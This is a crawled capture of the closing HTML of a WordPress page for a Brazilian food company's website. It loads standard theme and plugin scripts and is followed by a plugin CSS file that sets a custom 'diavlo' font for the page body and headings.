<script src='http://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769437838
body_size: 511
content:
				@font-face {
					font-family: 'diavlo';
					src: url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff2') format('woff2'),
						url('http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/160diavlo.woff') format('woff');
					font-display: auto;
				}

				.diavlo{font-family: 'diavlo' !important;}

						.diavlo{
					font-family: 'diavlo' !important;
				}
						h1{
					font-family: 'diavlo' !important;
				}
						body{
					font-family: 'diavlo' !important;
				}
		